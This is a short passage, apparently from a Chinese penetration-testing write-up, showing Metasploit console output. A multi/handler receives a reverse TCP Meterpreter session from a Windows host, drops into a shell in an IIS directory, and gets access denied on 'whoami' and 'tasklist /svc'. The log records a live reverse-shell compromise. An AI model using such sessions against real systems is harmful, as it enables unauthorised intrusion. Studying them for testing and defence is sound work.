 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.120:443
[*] Sending stage (179779 bytes) to 192.168.1.108
[*] Meterpreter session 1 opened (192.168.1.120:443 -> 192.168.1.108:49601) at 10:20:57 +0800
meterpreter > shell
Process 2084 created.
Channel 1 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\SysWOW64\inetsrv>whoami
whoami
拒绝访问。
C:\Windows\SysWOW64\inetsrv>tasklist /svc
tasklist /svc
拒绝访问。
潇湘信安